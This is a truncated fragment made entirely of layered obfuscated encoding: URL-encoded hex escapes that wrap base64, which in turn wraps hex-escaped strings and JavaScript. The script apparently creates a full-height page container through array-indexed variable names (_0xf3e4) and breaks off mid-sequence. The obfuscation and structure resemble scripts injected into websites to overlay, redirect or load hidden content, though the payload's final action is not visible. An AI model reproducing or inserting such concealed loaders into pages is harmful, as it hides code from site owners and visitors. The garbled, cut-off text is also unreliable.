x4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx52%5Cx44%5Cx67%5Cx7A%5Cx52%5Cx46%5Cx78%5Cx31%5Cx52%5Cx45%5Cx51%5Cx77%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx45%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx79%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx32%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx52%5Cx63%5Cx65%5Cx44%5Cx55%5Cx30%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5